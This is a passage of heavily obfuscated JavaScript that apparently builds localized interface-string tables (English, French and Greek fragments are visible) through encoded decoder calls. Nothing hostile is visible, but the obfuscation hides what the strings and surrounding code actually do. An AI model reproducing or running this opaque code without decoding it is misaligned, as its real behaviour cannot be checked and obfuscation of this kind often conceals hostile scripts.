_0xb38c(_0x329198-0x2ae,_0x35b08e);}_0x2891fa[_0x3e7778(0x6b2,0x5c6,0x13db,0x3d8,0x34d)+'um']=_0x1bd63c(0xd02,0x1c42,0x2c9,0x17c1,0xee3)+_0x3e7778(0x9a1,0x1791,0xa5a,0x1570,-0x459)+_0x1bd63c(0x1e42,0x1fdc,0xc22,0x1e32,0x177a)+_0x166421(0x1c9d,0x18af,0x1f0b,0x1360,0x15ec)+_0x1bd63c(0x9d8,0x23e,-0x33c,0x2af,0x6a4)+_0x3e7778(0x15f8,0xba8,0xa77,0xc2c,0x1353),_0x2891fa[_0x3e7778(0xe25,0xdf1,0x33f,0x1e7,0x15ef)]=_0xeecf50(0xd1e,0x19ae,0x11b4,0x101c,0x66a)+_0x166421(0x1292,0x956,0x14b1,0x1497,0x2280)+_0x166421(0x11cc,0x33b,0x84c,0x523,0x127a),_0x2891fa[_0x1bd63c(-0x4a7,-0x5b8,0x7be,0x1d,0x3bb)+'cy']=_0xeecf50(0xe9b,0x13de,0x11e8,0xc48,0x99a)+_0xeecf50(0x76b,0x17a5,0x1e13,0x134c,0x1c28)+_0x166421(0x131b,0x202f,0x116a,0x18aa,0x117c),_0x2891fa[_0x3e7778(0x5ed,0xbbb,0x20f,-0x6bc,-0x77e)]=_0x1bd63c(-0x44c,0xa6f,0xa49,0x89,0x28)+_0xeecf50(0xe29,0x1849,0x1ddb,0x1325,0xbac),_0x2891fa[_0xeecf50(-0x7aa,0xd4f,0x10af,0x630,-0x4fb)]=_0x35515c(0xd38,0x60,0x304,0x727,0x6dd)+_0xeecf50(0x1526,0x1beb,0x1fe1,0x1bb3,0x2943),_0x2891fa['cf']=_0xeecf50(0xe04,0x2162,0x1499,0x142e,0x1880)+_0x35515c(0x16ad,-0x31b,0xb88,0xabe,0x67c),_0x2891fa[_0x166421(0x3d2,0x1273,0x685,0x53f,-0x148)+'r']=_0xeecf50(0x2181,0x2265,0x1a50,0x190d,0x102d)+_0x35515c(0xdc7,-0x684,0x7c1,0x3ac,-0xe6)+_0x166421(-0x497,-0x241,0x160c,0x7ec,0x14cc)+_0x35515c(0xc7,0x5cc,0x692,0xcf0,0x4df)+_0x35515c(0xf29,0xc39,0xf43,0x456,0xd54)+_0x35515c(0x4ef,0xd00,0x74e,0x28a,0xecf),_0x2891fa[_0x1bd63c(-0x15a,0xdbc,-0x4eb,-0xb26,0x14b)+_0x1bd63c(-0x141,0x85d,0x166f,0x711,0x8c5)]=_0xeecf50(-0x771,-0x64c,0x69f,0x3ce,0x63c)+_0x166421(0x229,0x1665,0x14d6,0xaa7,-0x146)+_0x1bd63c(0xa19,-0x727,-0xa63,0xaab,0xfc)+_0xeecf50(0x1e72,0x1420,0x13b2,0x114c,0x5e9)+_0x3e7778(0x146b,0x19d1,0x1319,0x7fc,0x6d0)+_0x3e7778(0x1666,0x1c76,0x1922,0x11f5,0x23f8)+_0x35515c(0x1705,0x21ce,0x7a7,0x1491,0x1cb1)+_0xeecf50(0xcfd,-0xab1,-0x53a,0x39a,0xf8a)+_0x35515c(0x97f,0xa9f,0x1352,0xf48,0x292)+_0x3e7778(0x973,0x59b,0x1312,0x934,-0x106),_0x2891fa[_0x3e7778(0x1971,0x1333,0x1115,0x11e3,0x13af)+_0x166421(0x12c6,0x941,0x176f,0xe93,0x1a40)]=_0x166421(0x6,0x310,0x7ab,0x3ff,0x84d)+'er',_0x2891fa[_0x1bd63c(0x62e,0xb9a,0x521,0x715,0x7dd)]=_0x166421(0x1e39,0x2390,0x1ae7,0x1c33,0x1836)+_0x35515c(0x24f5,0x210c,0x232c,0x1bc6,0xfd0)+_0xeecf50(0x6d0,0x15e4,-0x19d,0x91f,-0x205)+_0x35515c(0x7fb,0xa41,0xbc3,0x11f8,0x848)+_0x1bd63c(0x425,0x1138,0x16c1,0x1665,0xe68)+_0x166421(-0x4a2,-0x866,0xb5a,0x5f2,0x910)+_0x1bd63c(0xea2,0x1cfb,0x14ac,0x80e,0x1358)+_0x166421(0x1736,0x1e70,0x24e4,0x19aa,0x1c04)+'t',_0x2891fa[_0x166421(0x4ff,0x971,0x1c81,0xf54,0x1ab0)+'y']=_0x1bd63c(0xd2e,0x157,0x3db,0x17c6,0xee3)+_0x166421(0x200,0x7eb,0x1e5,0x89c,0x6a),_0x2891fa[_0xeecf50(-0x985,-0x9b0,-0x41,0x284,0x7fb)+_0x35515c(0x14a9,0x9c9,0x692,0xc11,0x195a)+_0x1bd63c(-0xb58,-0xa36,0xff0,0x58e,0x1b0)]=_0x1bd63c(0xc11,0x12a,0x170b,0x690,0xb3d)+_0xeecf50(0xa48,0xbbb,0x2084,0x16ca,0x9b6)+_0x166421(0x1bad,0x1d9e,0x1280,0x1df3,0x2178)+_0x166421(0x11cc,0x8ad,0x1473,0xaab,0x1620)+_0x35515c(0x20ba,0x1000,0x25ea,0x183b,0xba6)+_0xeecf50(0x12da,0x17b4,0x7c0,0x1150,0x336)+_0x1bd63c(0x1041,0x103b,0x552,0x64f,0x808)+_0x166421(0x2013,0xf89,0x166d,0x1329,0x1118)+_0x166421(-0x637,-0x5e3,0xfb5,0x2a0,0xa0d)+_0x35515c(0x1ccb,0xd9c,0x2340,0x15eb,0x1784)+_0x1bd63c(0x5b3,0x6c0,0xa42,0x431,0x289)+_0x1bd63c(0x725,0xd44,0xaad,0xa33,0xdbe)+_0x1bd63c(0x472,0x5c4,-0x3ba,-0x463,0x14e)+_0x35515c(0xf91,0xef3,0x1726,0x1860,0x1f26)+_0x35515c(-0x803,-0x4f2,0x5d4,0x648,0x1015)+_0x3e7778(0x14dd,0x1209,0xf50,0x10f0,0x1763)+_0x3e7778(0x4a5,0x11a7,0x23b,0x79c,0x1133)+_0x35515c(0xab9,0xe18,0x241,0x675,0xa51)+_0x3e7778(0x5c0,0x9eb,-0x878,0x63d,-0x135)+_0x35515c(0xc5a,0x190b,0x2441,0x174e,0x184b)+_0x3e7778(0xb39,0x4de,0x404,0x1929,0x1433)+_0x3e7778(0xf4a,0x6dc,0x1c4a,0xd4,0x18bb)+_0xeecf50(-0x2cd,0x18dc,0x1782,0xa8f,0x10a9)+_0x166421(0x13a7,0x1527,0x16e7,0xb05,0xed6)+_0x3e7778(0x757,0x1103,-0x517,0x224,0xcc3)+_0x1bd63c(-0x289,0x651,-0x5a0,-0xc7,0x555)+_0x166421(0x222c,0x126c,0x80e,0x15f0,0x242d)+_0x3e7778(0x820,0x6ac,0x1579,-0x4f6,0xb5e)+_0xeecf50(0xc9b,-0xfa,0x35b,0xcc6,0x1114)+'».',_0x2891fa[_0x166421(0x1555,0x17b5,0x6b4,0xc08,0x11a3)]=_0x1bd63c(0x49c,-0x8fa,0xffc,-0x975,0x380)+'e',_0x2891fa[_0x35515c(0x6d3,0x257,0xd66,0xe8a,0x5bf)+_0x35515c(-0xc55,-0x6c2,-0xa94,0x1e0,0x9d5)]=_0x3e7778(0x1a71,0x1d11,0x25c1,0x1a96,0x242c)+_0xeecf50(0x76a,0x94a,0x1974,0x10fb,0x345)+_0x3e7778(0x1211,0x118c,0x16fa,0x1e9c,0x1b25)+_0x1bd63c(0x1aee,0x13e3,0x398,0x160c,0xfb0)+_0x166421(0xec6,0x7c2,0xe72,0x14a8,0x1b48)+_0x3e7778(0x1719,0x16e4,0x23df,0x18db,0x21e3)+_0x35515c(0x145d,0x84b,0xa88,0xc83,0x138e)+_0x35515c(0x244a,0x1a3a,0x19c0,0x15ea,0xbb0)+_0x166421(0x171c,0x2b95,0x1c89,0x1dec,0x13f6),_0x2891fa[_0x166421(0x5aa,-0x1a6,0xdb4,0xc08,0x481)+_0x166421(0xae2,0x142b,0xea2,0x1632,0x927)]=_0x3e7778(0x690,0x567,0xd10,0x102c,0xe95)+_0x166421(0x976,0x81b,-0x8e,0xbec,0x509)+_0x1bd63c(0xf25,-0x2af,0xb99,-0x52e,0x8cc)+_0x166421(0xb6a,0xce3,0xbbf,0xe1a,0x8b7),_0x2891fa[_0x1bd63c(0x109e,0x11f0,0xeda,0xbf4,0xd0b)+'y']=_0x166421(0xbf7,0xe5c,0x6fc,0x2ad,-0x371)+_0x35515c(0x4e5,0x117c,0x1649,0xc1e,0x1374)+_0x35515c(0x642,0xca0,0x1103,0x335,-0x973)+'er';var _0x31d9f0={};_0x31d9f0[_0x3e7778(0x1128,0x1dc3,0x133e,0x10c3,0x1972)]=_0x3e7778(0x1ce1,0x11c8,0x17f5,0x1d2c,0x270a)+_0x166421(0x1928,0x1bfc,0xf95,0x1a2b,0x1358)+_0x166421(0x805,-0x249,0x186,0x8d9,0x341)+_0xeecf50(0xf85,0xbdd,0x2504,0x19bc,0x1564),_0x31d9f0[_0x1bd63c(0x282,0x48,-0x6e9,0x5ee,0x1f7)+_0x166421(0x69a,0xa4f,-0x6c,0xdd9,0xf5b)+'mp']=_0xeecf50(0x2141,0x1e45,0x1dfa,0x1765,0xb51)+_0x1bd63c(0x1818,0x1702,0x6f3,0x551,0xd51)+_0x1bd63c(0xd4e,0x1838,0x1147,0x1327,0x180f)+_0x1bd63c(0xb5c,-0x5dd,0x924,0x2f6,0x7e3)+_0x1bd63c(0x17e5,0x208e,0x20f5,0x1ae1,0x18ef)+_0x35515c(0x802,0x1e54,0xe82,0x15c9,0x1f5f)+_0x1bd63c(0x14a5,-0x3f6,-0x289,0x667,0x95c)+_0x35515c(0x1134,0x1e,0x30,0xc2d,0x1844)+_0x1bd63c(0x20aa,0xf94,0xdd7,0x10f9,0x154b)+_0x1bd63c(0x7fe,0x1693,0xa6d,0xc8a,0xb0a)+_0xeecf50(0x264d,0x23b0,0x1d2b,0x1a5b,0x1981)+_0x1bd63c(0x826,0x18e7,-0x30a,0xac,0xaa5)+_0x35515c(0xc68,0xd91,0x176d,0x1a2a,0x1795)+_0x1bd63c(0xc37,-0x2b,0x90b,0x1372,0x842)+_0x35515c(-0x8a2,0xa2e,-0x1b6,0x288,-0x816)+_0x166421(0xd59,0xef7,0x1e65,0x18d5,0x2743),_0x31d9f0[_0x166421(0xedc,0xf61,0x1f08,0x12de,0x9ad)+_0x166421(0xa0f,0x1492,0x2df,0xb72,0x1679)]=_0x3e7778(0xfde,0x1c0,0xb3e,0xba2,0x6e9)+_0x35515c(0x135f,0x2440,0x1a75,0x19e5,0x15aa)+_0x3e7778(0x2068,0x271f,0x29e0,0x1a24,0x222f)+_0x3e7778(0x1e08,0x13f2,0x297b,0x1eb2,0x20d8)+_0xeecf50(-0x98e,0xd16,0x918,0x328,0xc83)+_0x3e7778(0x1d04,0x17e3,0x194a,0x151c,0x1bb8)+_0x35515c(0x14e5,0x213b,0x2535,0x1d8e,0x1895)+_0x35515c(0x324,0x9b7,0x9b5,0x61a,-0xd0)+_0x3e7778(0x1824,0x1131,0x1b34,0x2243,0x1037)+_0xeecf50(0x8e4,0x5e9,0x69e,0xf09,0x129d)+_0x1bd63c(-0xc2c,0x33d,-0x924,0x8ce,0x1f5)+_0xeecf50(-0x400,-0x759,0x3d1,0x528,0x36a)+_0x35515c(0x141e,0xb1c,0x110c,0x633,0x1234)+_0xeecf50(0x27d3,0x18d8,0x2800,0x1b67,0x1a94),_0x31d9f0[_0x166421(0xa00,0xe73,-0x66a,0x4f4,0xb82)+'um']=_0xeecf50(0x1078,0xae4,0x218,0xd4d,0x1494)+_0x3e7778(0x1f1b,0x2798,0x1b57,0x2492,0x19c1)+_0xeecf50(0xcfb,0x18ad,0x17b8,0x1956,0x1341)+_0x166421(0xbcb,-0x4a5,0x81,0x91d,0xead)+_0x1bd63c(0xb3,0xdb6,0xa32,-0x2f6,0x1c7)+_0x166421(0x383,0x983,0xd27,0x967,0x179a)+_0x35515c(0x11f2,0x13bc,0x1960,0x19f1,0x1c50)+_0x3e7778(0x1880,0x15b3,0xda8,0x119a,0x235b),_0x31d9f0[_0x1bd63c(0x31a,0x1486,0xd4f,0x1636,0x96a)]=_0x1bd63c(-0x753,-0xaca,0x3f7,0x46,0x2c5)+_0xeecf50(0x1587,0x23d2,0x1263,0x1d28,0x1e5e)+'e…',_0x31d9f0[_0x3e7778(0x876,0x8dc,0x169e,0x1397,0xdc7)+'cy']=_0x1bd63c(0x2146,0xef5,0x2509,0xdbe,0x16eb)+_0x3e7778(0x1948,0x10c4,0x1cbf,0x1d2f,0x13bf)+'re',_0x31d9f0[_0x166421(0x1093,0x56e,0xcee,0x42f,-0x993)]=_0xeecf50(0xbaf,0x5c8,-0x3cc,0x703,-0x214)+_0xeecf50(0x1777,0x2a3,0xea8,0x961,-0x41f)+_0x35515c(0x2373,0x207c,0x1208,0x1770,0x10dd)+_0x166421(0x66a,-0x306,-0x1cc,0x883,0x2f8),_0x31d9f0[_0x1bd63c(-0x5b7,-0x6c0,0xdc4,-0x498,0x4f7)]=_0xeecf50(0x1bc,-0x25f,0x1ce,0x62d,0xe1)+_0x1bd63c(0x12bc,0x1d1b,0x1871,0x11b0,0x1a7a),_0x31d9f0['cf']=_0x35515c(0x1af6,0x17e1,0xa39,0x1528,0x1112)+_0x3e7778(0xd46,0x1266,0x11b2,0x1a2b,0xdcb),_0x31d9f0[_0x3e7778(0x6fd,0xb6,0x9f0,0x1013,0x9f7)+'r']=_0x35515c(0x1bc4,0x76e,0x154f,0x149e,0x15e7)+_0xeecf50(0x11aa,0x1702,0xbdd,0x953,0x17b5)+_0x1bd63c(0x2ee,0xf47,0xd89,0x265,0xe3f)+_0x166421(-0x217,-0x4aa,-0x80a,0x247,-0x7db)+_0x1bd63c(0xa58,0x1144,0x13ca,0x157f,0xf2b)+_0x35515c(0xfe4,0x2c0,-0x2a0,0x801,0x147f),_0x31d9f0[_0x166421(0xe68,0x12b,-0x7b0,0x448,0xa1f)+_0x3e7778(0xd80,0x15c1,0x7d5,0x12b7,0x1692)]=_0x1bd63c(0x181e,0x18d0,0x1ed6,0x1221,0x1757)+_0x3e7778(0xb2f,0x69,0x13e0,0x126e,0x16ac)+_0x35515c(0x1b63,0x1a3b,0xdaf,0x178d,0x1ddb)+_0x166421(0x1aaa,0x2618,0x1571,0x1b48,0x238f)+_0x3e7778(0x1824,0x1b23,0x1c62,0x1041,0xb34)+_0x35515c(0x1430,0x1eda,0xf69,0x1bcb,0x21b6)+_0x35515c(0xa06,0x1281,0x2684,0x185b,0xe4f)+_0xeecf50(0x1468,0x17f3,0x1528,0x1848,0xed4)+_0x3e7778(0x10c3,0xae7,0x1e82,0x17a9,0x1421),_0x31d9f0[_0x166421(0x2332,0x2188,0x1f15,0x17b3,0x1830)+_0x166421(0x1b59,0xd15,0x902,0xe93,0xd4b)]=_0x35515c(0x2127,0x209d,0x228b,0x15ed,0x1c0e)+_0x1bd63c(0x16f,0x1c58,0x9a2,0xfc4,0xfbb),_0x31d9f0[_0xeecf50(0xe7,0x9c3,-0x4bf,0x916,0xdb0)]=_0x1bd63c(-0x8eb,0x7b7,-0x7ed,0xbce,-0xdb)+_0xeecf50(0x26e,0x17df,0x17ed,0xd31,0x12d1)+_0x1bd63c(0x13e1,0xc06,0x95e,0x19ac,0x12e1)+_0x166421(0x17e,0xd9e,0x39a,0x91d,0xa09)+_0x1bd63c(-0xc8d,0xbbc,0x47d,0x536,0x1c7)+_0x3e7778(0x2003,0x17ed,0x16c4,0x2278,0x1f38)+_0x3e7778(0x8fc,0x1140,0xf2b,0x11e7,0xbb1)+_0x35515c(0x202b,0x151e,0x24e5,0x19ea,0x14c2)+'nd',_0x31d9f0[_0x1bd63c(0x194f,0xa0f,0xcdd,0x5bc,0xc57)+'y']=_0x1bd63c(0xb68,0xf0d,0x105d,0x1139,0x2c5)+_0x35515c(0x297f,0x1024,0x20b5,0x1e22,0x2798)+'en',_0x31d9f0[_0xeecf50(0x9e1,-0x561,-0x727,0x284,0x463)+_0x35515c(0x5c3,0x331,0x1345,0xc11,0x53)+_0x35515c(0x112c,0x11dc,0xfae,0x3e3,0x7ee)]=_0xeecf50(0x1a67,0x204f,0xf05,0x1890,0x1e58)+_0x1bd63c(-0x738,0xf8a,-0x2e8,0x140,0x674)+_0x3e7778(0xad3,0xcf6,0x18a6,0x813,0x306)+_0x35515c(0x23b6,0xe44,0x1170,0x1ba9,0xec7)+_0x35515c(0x13e7,0x5c4,0x9d1,0x1310,0x13c9)+_0x35515c(0x1c8c,0x10ee,0xc49,0xf24,0x1d85)+_0x1bd63c(0x19d7,0x2119,0xc14,0x15ca,0x15d3)+_0x166421(0x1a67,0x1905,0x719,0x153f,0xe89)+_0x35515c(0x1656,0xcec,0x3f7,0x1262,0x6f6)+_0xeecf50(0x2155,0x1e19,0x1dfa,0x1c07,0x11ab)+_0x3e7778(0x1198,0x3c7,0xc1b,0x918,0x12d2)+_0x35515c(0x1164,0x169c,0x135c,0x1a40,0x18c7)+_0xeecf50(0x244b,0x2251,0x23e7,0x16ec,0x24c9)+_0x3e7778(0x17be,0x2265,0x1001,0x1da4,0x1e0f)+_0x1bd63c(0x697,0x12b1,0x19c0,0x1662,0x1386)+_0xeecf50(0x20af,0x2ae7,0x28e0,0x1cee,0x18c1)+_0x35515c(0xf41,0x13b8,0x1fa5,0x1727,0x2391)+_0xeecf50(0x1dcf,0x1e4f,0x1838,0x14c3,0x880)+_0x166421(0x2265,0x2495,0x1354,0x1a87,0x187f)+_0xeecf50(0x12d9,0x10b8,0x1031,0x12d7,0x17d0)+_0x1bd63c(0x217e,0x263b,0x25e2,0x1a60,0x1918)+_0x35515c(0x6d5,0x2ac,0xea3,0x4b0,0x608)+_0x1bd63c(-0x5e2,-0x827,0x9bc,0x902,-0xd3)+_0x35515c(0x254a,0x278b,0x1f9e,0x1a88,0x285d)+_0x35515c(0x105e,0x2492,0x166a,0x1728,0x12d0)+_0x35515c(0x40b,0x501,0x18f,0xb35,0xc3e)+_0x3e7778(0x1727,0x1a02,0x1de5,0xbac,0x16f8)+_0x3e7778(0x7b1,0x11ed,0x4a9,0xf25,0x8bc)+_0x1bd63c(-0x1ef,-0x383,0x505,-0xdb,0x52f)+_0x1bd63c(0x1ff6,0x23b7,0x13e5,0x21fe,0x15d3)+_0x166421(0x1cbf,0x429,0xe62,0xf55,0x1648)+_0x3e7778(0x1513,0x210a,0x1c55,0x2349,0x1ead)+_0x35515c(0x49e,0xa3e,-0x42,0x4bb,0xa12)+_0x3e7778(0x176d,0x1026,0xa10,0xdf5,0x14be)+_0x3e7778(0x1c2d,0x23ab,0x1dea,0x128f,0x28cd)+_0x3e7778(0x1e96,0x295b,0x1341,0x1f60,0x2a06)+_0x3e7778(0x15b7,0x1e71,0x1850,0x1daf,0xb50)+_0x1bd63c(0x1359,0xb4f,0x905,0x11a4,0x635)+_0x35515c(0x1112,0xf26,0xe08,0x4ee,-0x29a)+_0xeecf50(0x1fe7,0x1466,0xb07,0x172f,0x253f),_0x31d9f0[_0x166421(0x143d,0x534,0xb67,0xc08,0x1721)]=_0xeecf50(0x1612,0xa64,0x140a,0x856,0xa9c)+'en',_0x31d9f0[_0x35515c(0x898,0x448,0x82f,0xe8a,0x14c5)+_0xeecf50(0x567,0x87c,-0x55e,0xe6,0x87)]=_0xeecf50(0xd79,0x92d,0xe18,0x856,0x333)+_0x166421(0x199a,0x96f,0x710,0x12d2,0xe8d)+_0x3e7778(0xd7d,0x5e3,-0xd6,0x16ba,0x5b7)+_0x166421(0xdc3,0x1c5,0xf37,0xf11,0xd74)+_0x3e7778(0x543,-0x64c,0xb1a,0x1045,-0x561)+_0x166421(0x11b6,0x44e,0x1afd,0xfba,0x5fd)+_0x166421(0x19ff,0xf57,0x2138,0x1315,0x1df4),_0x31d9f0[_0x3e7778(0xdc6,0x12cb,0x1a8e,0xd9a,0x1526)+_0xeecf50(0x164e,0x687,0x1730,0x146e,0x110e)]=_0x3e7778(0xbd8,0x77,0xa86,0x14b1,0xce5)+_0x166421(0xbc7,0x1f59,0xbf7,0x1894,0x1ab9)+_0x3e7778(0x5d6,0x1076,0xdad,0x811,-0x3b2)+_0x3e7778(0x20ae,0x29d0,0x2d38,0x15cc,0x24ad),_0x31d9f0[_0x1bd63c(0x12ea,0x1ad5,0x1a4,0x4c2,0xd0b)+'y']=_0x1bd63c(0x7b2,0x1295,0x1233,0x2fb,0xea3)+_0x166421(0x1d30,0x1dc1,0x5df,0x100d,0x9a3)+_0x166421(0x240d,0x20e9,0x21de,0x16b7,0x1850)+_0x35515c(0x131e,0x2056,0x10f1,0x11ee,0x11e7);var _0x43ce07={};_0x43ce07[_0x35515c(0x1c0c,0x1aa0,0x1303,0xea0,0x2c7)]=_0x1bd63c(0x2119,0x23df,0xdcb,0x1631,0x1bbd)+_0x166421(0x160,0x1071,0x125a,0x9be,0xa78)+_0x35515c(0x141b,0xf55,0x12d7,0x18bb,0xf70),_0x43ce07[_0x3e7778(0x6b2,0x932,0x12f3,0xdf8,0xfff)+_0xeecf50(0x17bc,0x52d,0x39f,0xc15,0xc2b)+'mp']=_0x35515c(0x99d,0xdab,0x14ec,0x825,0xecf)+_0xeecf50(0x1ebd,0x259a,0xdf6,0x1c3a,0x16a1)+_0x35515c(0x4c7,0x1377,0x13a5,0xd78,0x1583)+_0x3e7778(0x16ac,0x19f2,0x8b9,0x99d,0xf4c)+_0x166421(0x4c4,0x187f,0x8d,0xa41,0x92c)+_0x35515c(0xfda,0xc25,0x17bf,0x104a,0xe33)+_0x1bd63c(0x249e,0xf9b,0x181f,0x1f48,0x17f6)+_0x166421(0x8a7,0x1b91,0x1449,0x1343,0xd92)+_0xeecf50(0x879,0x306,0xd36,0x7bd,0xfff)+_0x1bd63c(-0x1a4,-0x6ab,-0x761,0x3b7,0x142)+_0x166421(0x101c,0x1757,0x161,0xa6a,0x170f)+_0x1bd63c(-0x10f,0x801,0xf30,0x934,0x72f)+_0x166421(0x1658,0x75a,0x1d63,0x106f,0x1cb5)+_0xeecf50(0x739,0xca9,0x1694,0xe10,0x83),_0x43ce07[_0x1bd63c(0x1d0,0x1da6,0x284,0x148a,0xfe1)+_0x3e7778(0xd30,0x842,-0xc1,0x1021,0x507)]=_0x166421(0x1071,-0x85e,0xd73,0x535,0x10c4)+_0x35515c(0x153d,0x1395,0x1db1,0x1de4,0x22b6)+_0x166421(0x1d36,0x15aa,0x1896,0xf87,0x2e7)+_0x1bd63c(-0x3a,-0x748,-0x2ea,0xc9d,0x33e)+_0xeecf50(0x8ff,0x861,0x1ab,0xfed,0x1df6)+_0xeecf50(0xbc6,0xb7,-0x55f,0x726,0x128a)+_0xeecf50(0x1044,0x22cd,0x1781,0x1a81,0x13fa)+_0x1bd63c(0xc92,0xbd8,0x19eb,0x15e6,0x1329)+_0x1bd63c(0x191c,0x1225,0x1b5f,0x15b3,0x12fc)+_0x1bd63c(0xbff,0xae7,0x7b1,0xab7,-0xbe)+_0x166421(0xaaf,0x17c3,0x1097,0x1494,0x1aa4)+_0x35515c(0x19a2,0x1a12,0x1d53,0x18cc,0x221e)+_0xeecf50(0x5e1,0x19d3,0xb70,0xd4b,0x2a5)+_0x35515c(0x2094,0x1167,0x1d51,0x142a,0xb82)+_0xeecf50(0x220e,0x1e0d,0x17e4,0x14c4,0x655)+_0x35515c(0x1877,0x3d,0x518,0xb63,0x18db)+'ε.',_0x43ce07[_0x1bd63c(0x596,-0x5d7,-0x8c6,-0xa9a,0x1f7)+'um']=_0x1bd63c(-0x3e9,-0x165,0x9c6,0x6ea,0x5f2)+_0x1bd63c(0x1c75,0x23da,0x1872,0x20b7,0x1b01)+_0x1bd63c(0xe8b,0x11ba,0xe9a,0x2de,0xb45)+_0x166421(0x10c3,0xbbd,0x14f2,0x14ee,0xf2e)+_0x3e7778(0xbff,-0x141,0x241,0xd52,0x46d)+_0x3e7778(0x12d2,0xf8f,0xf67,0x824,0x15c7),_0x43ce07[_0xeecf50(0x625,0xbb7,0x8c8,0xaa3,0xe6d)]=_0x1bd63c(0x1d02,0x2294,0xb32,0xba9,0x1723)+_0x35515c(0x1049,0x1541,0x10ce,0xc02,0xe2)+_0x3e7778(0x569,0x11b9,0xfca,0x12af,0x645)+_0x35515c(0xc5d,0x10b2,0x123f,0xbfe,0xb88)+'.',_0x43ce07[_0x35515c(0x63e,0xb52,0x7df,0x5ee,-0x703)+'cy']=_0x35515c(0x15f4,0x77d,0x5fc,0x10e4,0x810)+_0xeecf50(0x322,0x759,0xcbf,0x5de,-0x814),_0x43ce07[_0x35515c(0x5d8,0x20c,0xf4f,0x365,0x81e)]=_0xeecf50(0x1f98,0x14b3,0x793,0x1371,0x881),_0x43ce07[_0x1bd63c(0x107,0x114b,-0x49,0x579,0x4f7)]=_0xeecf50(0x827,0xd92,-0x4c8,0x62d,0x1011)+_0x35515c(0x14e9,0x119a,0x2196,0x1cad,0x25eb),_0x43ce07['cf']=_0x3e7778(0x17b0,0x978,0x21e8,0x1c0f,0xe68)+_0x3e7778(0xd46,0x1131,0x1951,0xd1b,0x669),_0x43ce07[_0x166421(0x504,-0x579,0x8b7,0x53f,0x138f)+'r']=_0xeecf50(0x196c,0x12f,0x638,0xb23,0x7a9)+_0x35515c(0x10e5,0x4a2,0x1b5d,0x11b1,0x195a)+_0xeecf50(-0xb7c,-0x88,-0xae5,0x14f,-0xc2d)+_0x3e7778(0x65b,0x477,-0x53f,-0x389,-0x78d)+_0x3e7778(0x142c,0x112a,0x1482,0x1e74,0x14f4)+_0x3e7778(0x93e,0xfaa,0x11f,-0x13f,0x99f)+'\x20',_0x43ce07[_0xeecf50(-0x60,-0x269,-0x1ef,0x284,-0x892)+_0xeecf50(0x140b,0x9ac,-0x289,0x9fe,-0xf0)]=_0x166421(0xdec,0x1930,0x1314,0x1a73,0x2059)+_0x166421(0x1259,0x25f4,0x1ccc,0x1da7,0x1a91)+_0x3e7778(0x64e,-0x4fb,0x10b3,0x13a,0xfdd)+_0x3e7778(0xf1c,0x13ef,0xbba,0x1b46,0xc20)+_0xeecf50(0x706,0x128c,0xb70,0x8ea,0x780)+_0x3e7778(0x1f90,0x2562,0x2b1a,0x11e3,0x134f)+_0x35515c(0x10bf,0x1ac7,-0x100,0xcb9,0xfea)+_0xeecf50(0x13e,-0x6aa,-0x537,0x7aa,-0x166),_0x43ce07[_0x166421(0x19da,0xed4,0x1293,0x17b3,0x107d)+_0x166421(0x51c,0x164c,0x1c5c,0xe93,0xbf4)]=_0xeecf50(0xc9b,0xdd2,0x16d,0x5ad,0xe25)+_0x166421(0x1037,0x165d,0x238f,0x1a2a,0xcaf)+'ιο',_0x43ce07[_0x1bd63c(0x863,0x4b8,0xf3,0x1396,0x7dd)]=_0x3e7778(0x7ce,0x12bf,-0x620,0x5ca,-0x31c)+_0x1bd63c(0xe23,0x5b1,0x146d,0x676,0x1207)+_0x35515c(0x180d,0x1702,0xdad,0x165e,0x1038)+_0x1bd63c(0x44b,-0x96f,-0x694,0x586,-0x38)+_0x1bd63c(0x2594,0x213e,0x1d47,0x1139,0x194e)+_0x166421(0x2024,0x1b54,0x1221,0x14ee,0x8ae)+_0x1bd63c(0x12ad,0x746,0x939,0xefd,0xf1d)+_0x166421(0x1c73,0xd61,0x1cf4,0x12ef,0x18e1),_0x43ce07[_0xeecf50(0x819,0x1001,0x1280,0xd90,0x1ac5)+'y']=_0xeecf50(-0x351,-0x5d9,0x68f,0x72b,0x9ba)+_0x166421(0x13b5,0x12cf,0x2b94,0x1dfe,0x1a85)+'ε',_0x43ce07[_0xeecf50(-0xb04,-0x189,-0x377,0x284,-0xa32)+_0x166421(0x17a9,0x6a3,0x17ec,0xcdb,0x164a)+_0x1bd63c(-0x5b3,0xa23,0x543,0xf8f,0x1b0)]=_0x3e7778(0x1c31,0x24bd,0x1554,0x1fea,0x20de)+_0x35515c(0x1ec7,0x2676,0x24c1,0x1cdd,0x169f)+_0x35515c(0xb17,0x1148,0x160a,0x1108,0xdd7)+_0xeecf50(0xf92,0x1c4b,0xde2,0x187d,0x253d)+_0x35515c(0x4c6,0x4ca,0x92f,0xfbd,0x217)+_0x1bd63c(0x1931,0x1193,0x1206,0x2437,0x1aa3)+_0x3e7778(0x1efd,0x29fa,0x1118,0x299a,0x29dc)+_0x166421(0x87b,0x18f,0x31c,0x225,0xed1)+_0x166421(0x971,0xe60,0x1063,0x4a2,0x996)+_0x35515c(0xff4,0x1cb2,0x1cee,0x1321,0x1bee)+_0x1bd63c(0x3de,0x7b8,0x986,0xc26,0xb12)+_0x166421(0x1a29,0x19a6,0x20ab,0x1d4f,0x19f2)+_0xeecf50(0x21aa,0xa99,0x1467,0x17b1,0x101a)+_0x1bd63c(0x196f,0x1b17,0x1dca,0xe9b,0x1046)+_0x35515c(0x1b,0x1464,0x1a0,0x8b7,0x1a9)+_0x166421(0x240e,0x2a72,0x11b5,0x1e83,0x1ca3)+_0xeecf50(0x89a,0xe91,0x171e,0x93a,0xde3)+_0x3e7778(0x68f,0x350,-0x791,0xd93,0xb8f)+_0x35515c(0x1ad7,0x25e9,0x13e9,0x184a,0xb73)+_0xeecf50(0x1743,0xe20,0xc4f,0xa83,0x166f)+_0x1bd63c(-0x189,0x751,0x1236,0xf16,0xa4d)+_0x166421(0x897,0xb3e,0x1b45,0x1265,0x1ef1)+_0xeecf50(0x8fc,0x12a6,0xd42,0xefe,0x16aa)+_0xeecf50(-0x39c,0x1698,-0x329,0x870,-0x471)+_0x3e7778(0x13ce,0xece,0x16fe,0x1afb,0x7c4)+_0xeecf50(0x16eb,0x1cc0,0x182a,0x1247,0x1452)+_0xeecf50(0xf1a,0x1da2,0x15c4,0x1c82,0x29bd)+_0xeecf50(0x292,0x7fb,0x245,0x100f,0xaf2)+_0x166421(0x106b,0x1738,0x2941,0x1bdb,0x2064)+_0xeecf50(0x1244,0x928,0xb0,0xc18,0x12b8)+_0x3e7778(0x597,-0x2a,0x4cf,-0x628,0xae6)+_0x3e7778(0xf53,0x830,0x7